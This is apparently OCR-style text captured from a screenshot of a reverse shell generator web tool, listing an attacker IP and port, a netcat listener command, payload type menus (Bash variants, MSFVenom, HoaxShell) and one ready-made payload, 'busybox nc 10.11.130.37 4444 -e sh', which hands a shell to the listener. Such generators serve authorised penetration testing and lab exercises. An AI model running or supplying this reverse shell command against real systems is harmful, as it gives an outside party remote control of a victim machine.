 Reverse Shell Generator
IP & Port
IP 10.11.130.37 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
busybox nc 10.11.130.37 4444 -e sh